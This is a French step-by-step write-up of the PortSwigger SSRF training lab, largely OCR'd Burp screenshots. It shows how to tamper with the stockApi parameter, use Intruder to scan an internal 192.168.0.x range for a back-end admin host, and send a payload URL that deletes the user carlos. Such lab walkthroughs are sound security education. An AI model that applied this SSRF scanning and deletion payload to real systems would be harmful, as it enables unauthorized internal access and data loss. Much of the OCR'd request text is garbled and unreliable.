# Défi n°2 : Autre exploitation d'une vulnérabilité SSRF

| Une fois connecté av  | /ec un comp   | te sur ports                        | wigger, depuis la       | a page d'accu   | eil, clique | er sur / | ademy. |
|-----------------------|---------------|-------------------------------------|-------------------------|-----------------|-------------|----------|--------|
| Products              | ∽ Solu        | tions 🗸                             | Research                | Academ          | y Su        | pport    | ~      |
| Puis, cliquer sur Lea | rning Path.   |                                     |                         |                 |             |          |        |
|                       | Dashboa       | rd Le                               | arning paths            | Latest          | topics      | ~        |        |
| Ensuite, sélectionne  | r le parcours | Server Side                         | e Request Forge         | ery.            |             |          |        |
|                       |               |                                     |                         |                 |             |          |        |
|                       |               | Ay progress                         | •                       | 8 of 23         |             |          |        |
|                       |               | PRACTITIONE                         | R                       |                 |             |          |        |
|                       |               | Server-side                         | request forgery (       | (SSRF)          |             |          |        |
|                       |               | attacks                             | ih taabaa wax ahaut a   | anvar aida      |             |          |        |
|                       |               | request forgery (                   | SSRF). You'll learn abo | out its impact, |             |          |        |
|                       |               | common techniq<br>defend against tl | ues used in attacks, an | nd how to       |             |          |        |
|                       |               | and againor a                       |                         |                 |             |          |        |

D'autres parcours existent afin de se former en cybersécurité tout en suivant sa progression. Cliquer sur RESUME.

RESUME →

Enfin, avancer dans le parcours jusqu'à l'affichage du labo suivant :

View progress →

| PRACTITIONER           Server-side request forgery (SSRF) att | acks 8 of 23 Web Se                                                            | curity<br>ny 💈 |
|---------------------------------------------------------------|--------------------------------------------------------------------------------|----------------|
|                                                               | Lab: Basic SSRF against another back-end syste                                 | em             |
| My progress                                                   | APPRENTICE                                                                     |                |
| What is SSRF?                                                 | LAB Not solved                                                                 |                |
| What is the impact of SSRF attacks?                           | This lab has a stock check feature which fetches data from an internal system. |                |
|                                                               |                                                                                |                |

Le lien direct vers le labo est le suivant :

portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backend-system

Il faut ensuite cliquer sur le bouton Access The lab. Puis, sélectionner un produit et afficher la quantité en stock tout en ayant le proxy Burp activé.

Description: Giant Pillow Thing - Because, why not?

London

k

Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms. Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on, have a family reunion in, or land on after jumping out of a plane.



### Le paramètre stockApi s'affiche sur Burp comme lors du défi n°1 et contient une adresse IP.

| In       | tercept HTTP history WebSockets history 🔯 Proxy settings                                                           |  |  |  |  |  |  |  |
|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 0        | Request to https://0aa300ab038c7fa4808721f40011004a.web-security-academy.net:443 [34.246.129.62]                   |  |  |  |  |  |  |  |
|          | Forward Drop Intercept is on Action Open browser                                                                   |  |  |  |  |  |  |  |
| Pr       | retty Raw Hex                                                                                                    |  |  |  |  |  |  |  |
| 1        | POST /product/stock HTTP/2                                                                                         |  |  |  |  |  |  |  |
| 2        | Host: 0aa300ab038c7fa4808721f40011004a.web-security-academy.net                                                    |  |  |  |  |  |  |  |
| 3        | Cookie: session=x0tyCUQMFevuR06MhDNnk00vFAZKZqsg                                                                   |  |  |  |  |  |  |  |
| 4        | User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0                                 |  |  |  |  |  |  |  |
| 5        | Accept: */*                                                                                                    |  |  |  |  |  |  |  |
| 6        | Accept-Language: en-US, en; q=0.5                                                                                  |  |  |  |  |  |  |  |
| 7        | Accept-Encoding: gzip, deflate, br                                                                                 |  |  |  |  |  |  |  |
| 8        | Referer: https://0aa300ab038c7fa4808721f40011004a.web-security-academy.net/product?productId=1                     |  |  |  |  |  |  |  |
| 9        | Content-Type: application/x-www-form-urlencoded                                                                    |  |  |  |  |  |  |  |
| 10       | Content-Length: 96                                                                                                 |  |  |  |  |  |  |  |
| 11       | Origin: https://0aa300ab038c7fa4808721f40011004a.web-security-academy.net                                          |  |  |  |  |  |  |  |
| 12       | Sec-Fetch-Dest: empty                                                                                              |  |  |  |  |  |  |  |
| 13       | Sec-Fetch-Mode: cors                                                                                               |  |  |  |  |  |  |  |
| 14       | Sec-Fetch-Site: same-origin                                                                                        |  |  |  |  |  |  |  |
| 15       | Te: trailers                                                                                                    |  |  |  |  |  |  |  |
| 16<br>17 | st <pre>st &gt;ckApi=http%3A%2F%2F192.168.0.1%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1</pre> |  |  |  |  |  |  |  |

## Envoyer vers le répéteur cette page de code contenant le paramètre stockApi.

| D                                                                                         | ashboard Target Proxy Intruder geater Collaborator                                                                                                    | Sequencer [                                  | Decode | er Co    | omparer | Logger | Organizer | Extensions | Learn                    |         |         |      |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------|----------|---------|--------|-----------|------------|--------------------------|---------|---------|------|
| 1                                                                                         | x +                                                                                                    |                                              |        |          |         |        |           |            |                          |         |         |      |
|                                                                                           | Send ( Cancel <   * >   *                                                                                                    |                                              |        |          |         |        |           | Ta         | rget: https://0aa300ab03 | 8c7fa48 | 08721   | 4001 |
| Re                                                                                        | quest                                                                                                    |                                              | R      | Response |         |        |           |            |                          |         | = 1     | 1    |
| P                                                                                         | retty Raw Hex                                                                                                    | & 🗐 vn ≡                                     |        | Pretty   | Raw     | Hex    | Render    |            |                          | 5       | \n      | ≡    |
| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17 | <pre>Nost: 0aa300ab030;7f44009721f40011004a.web-security-academy.net<br/>Cookia: sassimr=0tyCUUMFeuvMOSHDNNNNOVF2XCqpg<br/>User-Agent: Moxillay.5.0 (X11; Linux X85_64; rv:109.0) Gecko/2010010<br/>Accept: Moxillay.5.0 (X11; Linux X85_64; rv:109.0) Gecko/2010010<br/>Accept: Angunge: en-US, en;cP0.5<br/>Accept: Encoding: gzip, deflate, br<br/>Aefarer:<br/>Content: Type: applications and the security-academy.net/pr<br/>=1<br/>Content: Langth: 96<br/>Content: Langth: 96<br/>Content: Langth: 96<br/>Content: Langth: 96<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Mode: cors<br/>Sec.Fetch-Site: same-origin<br/>Te: trailers<br/>StockAgis<br/>httphSAM2PM2F192.158.0.1%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductT<br/>%301</pre> | . Firefox/115.0<br>roduct?productId<br>y.net |        |          |         |        |           |            |                          |         |         |      |
| 0                                                                                         | (♣) ← → Search                                                                                                    |                                              | 0      | ) @ (    | • •     | Search |           |            | م                        | 01      | highlig | nts  |

# La sélection de l'URL avec la souris suffit à afficher l'encadré permettant de voir l'URL décodé.



En modifiant manuellement l'URL, on peut essayer une découverte manuelle d'autres instances de serveur.



Selon le code de retour du serveur on peut savoir si l'instance de serveur est présente ou non. Pour éviter de faire plusieurs tentatives manuelles, on va automatiser cette tâche en activant le mode sniper.

Afin d'activer le mode sniper, il faut envoyer la requête vers le mode Intruder. Ensuite, il faut sélectionner le 4ème octet de l'adresse IP puis cliquer sur Add.

| Payload positions Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.                                                                                                    |                                    |                   |
|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------|
| Target: https://bx2b006603234568956685800%00% web-security-academy.net                                                                                                    | Update Host header to match target | dd 5              |
| <pre>4 User-Agnt: Mozilta/S-U (Xii) Linux x8%_04; rv:109.0) Gecko/20100101 Firefox/115.0<br/>5 Accept: Annguage: m-US, m; rp0.5 5<br/>7 Accept-Energing: gas, deflate, br<br/>8 Faferar: https://Dubb0600323456895/5c05900f600e6, web-security-academy.net/productId=1<br/>6 Origin: https://Dubb0600323456895/5c05900f600e6, web-security-academy.net<br/>10 Origin: https://Dubb0600323456895/5c05900f600e6, web-security-academy.net<br/>2 Sec-Fetch-Hode: empty<br/>2 Sec-Fetch-Hode: cors<br/>3 Sec-Fetch-Hode: cors<br/>3 Sec-Fetch-Site: same-origin<br/>3 Testrailers</pre> |                                    | Auto §<br>Refresh |
| ⑦ ⑧ € → Search                                                                                                    | P 1 highlight                      | Clear             |
| 1 payload position                                                                                                    | Length: 674                        |                   |

La configuration du Payload nécessite de choisir une itération de 1 à 255 sur une liste de nombres. Pour cela, il faut aller dans l'onglet Payloads.

| Poslons Payloads Resource pool Settings                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Payload sets                                                                                                    |  |
| Here a define one or more puyload sets. The number of puyload sets depends on the attack type defined in the Positions tab. Various puyload types are available for each puyload set, and each puyload type can be customized in different ways.           Payloa         set:         1         >         Payload count:         255           Payloa         type:         Numbers         >         Request count:         255 |  |
| Payload settings [Numbers]<br>This payload type generates numeric payloads within a given range and in a specified format.                                                                                                    |  |
| Number range                                                                                                    |  |
| Type: 💿 requestal 🔾 Random                                                                                                    |  |
| From: 1                                                                                                    |  |
| To: 25                                                                                                    |  |
| Step: 1                                                                                                    |  |
| How many:                                                                                                    |  |

Le résultat du scan permet de voir qu'une page rend le code d'erreur 404 (et non pas 500 pour une erreur côté serveur) sur l'adresse IP se terminant par 125 (192.168.0.125). Pour cela, il faut trier les résultats sur la colonne status.

| Results                                                                                        | Results Pasitions Payloads Resource pool Settings                         |                                |                   |       |         |        |         |   |  |    |
|------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|--------------------------------|-------------------|-------|---------|--------|---------|---|--|----|
| ♡ Intruder atta                                                                                | ck results filter: Showing all items                                      |                                |                   |       |         |        |         |   |  | :  |
| Request                                                                                        | Payload                                                                   | Status code 🔨                  | Response received | Error | Timeout | Length | Comment |   |  |    |
| 1                                                                                              | 1                                                                         | 400                            | 40                |       |         | 141    |         |   |  |    |
| 125                                                                                            | 125                                                                       | 404                            | 35                |       |         | 131    |         |   |  |    |
| 0                                                                                              |                                                                           | 500                            | 35                |       |         | 2477   |         |   |  |    |
| 2                                                                                              | 2                                                                         | 500                            | 74                |       |         | 2477   |         |   |  |    |
| 3                                                                                              | 3                                                                         | 500                            | 74                |       |         | 2477   |         |   |  |    |
| 4                                                                                              | 4                                                                         | 500                            | 72                |       |         | 2477   |         |   |  |    |
| 5                                                                                              | 5                                                                         | 500                            | 75                |       |         | 2477   |         |   |  |    |
| 6                                                                                              | 6                                                                         | 500                            | 73                |       |         | 2477   |         |   |  |    |
| 7                                                                                              | 7                                                                         | 500                            | 74                |       |         | 2477   |         |   |  |    |
| 8                                                                                              | 8                                                                         | 500                            | 77                |       |         | 2477   |         |   |  |    |
| Request Res                                                                                    | ponse                                                                     |                                |                   |       |         |        |         |   |  |    |
| Pretty Raw                                                                                     | Hex                                                                       |                                |                   |       |         |        |         | 8 |  | \n |
| DOCT (seed as                                                                                  |                                                                           |                                |                   |       |         |        |         |   |  |    |
| Host: 0x2b00                                                                                   | CO2224569955-6959005600a6 veb-security-1                                  | academy pet                    |                   |       |         |        |         |   |  |    |
| Cookie: sess                                                                                   | ions a71ze0dXB51p03eMt eH55rTNCIInSTPv9                                   | acadany. nac                   |                   |       |         |        |         |   |  |    |
| User-Agent:                                                                                    | Mozilla/5.0 (X11: Linux x86 64: rv:109.0)                                 | ) Gecko/20100101 Firefox/115.0 |                   |       |         |        |         |   |  |    |
| Accept: */*                                                                                    | Accest: */*                                                               |                                |                   |       |         |        |         |   |  |    |
| Accept - Langu                                                                                 | Accept-Language: en-US,en;q=0.5                                           |                                |                   |       |         |        |         |   |  |    |
| Accept - Encod                                                                                 | Accept-Encoding: gzip, deflate, br                                        |                                |                   |       |         |        |         |   |  |    |
| Referer: https://0a2b0066032345689f5c685800f600e6.web-security-academy.net/product?productId=1 |                                                                           |                                |                   |       |         |        |         |   |  |    |
| Content-Type                                                                                   | Content-Type: application/x-www-form-urlencoded                           |                                |                   |       |         |        |         |   |  |    |
| Content-Leng                                                                                   | th: 35                                                                    | and the second second          |                   |       |         |        |         |   |  |    |
| Urigin: http                                                                                   | Urigin: https://uazoubobs/s49508375068380Ur60U06.Web-Security-academy.het |                                |                   |       |         |        |         |   |  |    |
| bec-retch-De                                                                                   | Sec-reconvest. empty                                                      |                                |                   |       |         |        |         |   |  |    |

Il suffit alors d'envoyer la requête correspondante vers le répéteur puis de reprendre la procédure utilisée lors du défi n°1 en testant l'URL suivante :

#### http://192.168.0.125:8080/admin

|                            | Send O Cancel <   > > +                                                                                                    |                                  |                                                                                                    |                                                                                                |                                                                                      | Target: https://0a2b0066032345689f5c64                             | 85800f6 |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--------------------------------------------------------------------|---------|
| Re                         | quest                                                                                                    | Re                               | esponse                                                                                                    |                                                                                                |                                                                                      |                                                                    |         |
| P                          | retty Raw Hex 🗞 🗐 In ≡                                                                                                    | P                                | Pretty                                                                                                    | Raw                                                                                            | Hex Re                                                                               | nder 🗟 🗤                                                           | =       |
| 1 2 3 4 5 6 7 8 9 10 1     | POST /product/stock HTTP/2<br>Host: 0a2b00603294568955c685800f600e6,web-security-academy.net<br>Cookie: session=72ze040fc53p03efteHSGrINCUmSTP+9<br>User-Agent: Mozilla/5.0 (Xl],Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0<br>Accept: -Language: en-US, en; q=0.5<br>Accept-Language: en-US, en; q=0.5<br>Accept-Encoding: gaip, deflate, br<br>Referer:<br>https://0a2b006603234568955c685800f600e6.web-security-academy.net/product?productId<br>=1<br>Content-Langth: 40<br>Oriain: https://0a2b00660323456895c685800f600e6.web-security-academy.net | 55<br>56<br>57<br>58<br>59<br>60 |                                                                                                    | Use<br><br><div><br/><sp<br>w<br/><a<br>D<br/></a<br><div><br/><div></div></div></sp<br></div> | rs<br>an><br>iener -<br>pan><br>href="/http:<br>elete<br>><br>><br>an><br>an><br>an> | //192.168.0.125:8080/admin/delete?username=viener">                | -       |
| 12<br>13<br>14<br>15<br>16 | Sec.Fatch-Dest: empty<br>Sec.Fatch-Mode: cors<br>Sec.Fatch-Site: same-origin<br>Te: trailers                                                                                                    | 61                               |                                                                                                    |                                                                                                | hr i="/http:<br>el te<br>>                                                           | //192.168.0.125:8080/admin/delete?username= <mark>carlos</mark> "> |         |
| 17                         | stc kApi=http://192.168.0.125:8080/admin                                                                                                    | 63                               |                                                                                                    | <td>on&gt;</td> <td></td> <td>- 1</td>                                                         | on>                                                                                  |                                                                    | - 1     |
|                            |                                                                                                    | 64<br>65<br>66<br>67<br>68       | <div< td=""><td><pr> <hr/> <hr/> <div> ction&gt; </div></pr></td><td>"footer-wrap</td><td>Per"&gt;</td><td></td></div<> | <pr> <hr/> <hr/> <div> ction&gt; </div></pr>                                                   | "footer-wrap                                                                         | Per">                                                              |         |
| 0                          |                                                                                                    | 0                                | ) @ (←                                                                                                    | €                                                                                              | carl s                                                                               | × 2 mat                                                            | ches    |

La suppression de Carlos se fait avec l'URL suivant :

http://192.168.0.125:8080/admin/delete?username=carlos

Puis en suivant le redirection, l'utilisateur Carlos est supprimé.

| Send O Cancel < V > V                                                                                                    | Target: https://0a2b0066032345689f5c685800                            |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|
| Pretty         Raw         Hex         №         Image: Test of the second second | Response<br>Pretty Raw Hex Ref er I I I I I I I I I I I I I I I I I I |
| <pre>2 Host: 0a2b006603234568975c685800f600e6,web-security-academy.net<br/>3 Cookie: sessionra722ed0853p03etHef557ltCUBSPv9<br/>4 User-Agent: Mozillay5.0 (X11; Linux X86_64; rv:109.0) Gecko/20100101 Firefox/115.0<br/>5 Accept:Language: en-U5,en;qr0.5<br/>7 Accept-Encoding: gzip, deflate, br<br/>8 Referen:<br/>https://0a2b0066032345689f5c685800f600e6.web-security-academy.net/product?productId<br/>=1<br/>9 Content-Type: application/x-www-form-urlencoded<br/>10 Origin: https://0a2b0066032345689f5c685800f600e6.web-security-academy.net<br/>12 Sec-Fetch-Dest: empty<br/>3 Sec-Fetch-Hode: cors</pre>                                                                                                    | Congratulations,<br>you solved the<br>lab!                            |
| 14       Sec-Fetch-Site: same-origin         15       Te: trailers         16                                                                                                    | User deleted successfully!<br>Users<br>wiener - Delete                |
| Done                                                                                                    |                                                                       |



 WebSecurity
 Basic SSRF against another back-end system

 Academy
 Security

 Back to lab description
 Security

